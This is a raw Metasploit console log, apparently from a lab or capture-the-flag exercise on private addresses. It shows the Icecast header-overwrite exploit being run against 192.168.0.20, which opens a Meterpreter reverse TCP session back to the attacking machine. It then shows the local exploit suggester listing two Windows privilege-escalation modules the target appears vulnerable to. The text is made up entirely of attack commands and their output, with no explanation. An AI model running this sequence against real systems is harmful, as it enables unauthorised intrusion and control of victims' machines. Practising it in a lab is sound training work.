 msf5 > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 > run
[-] Unknown command: run.
msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49776) at 2020-10-31 03:17:43 -0700
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >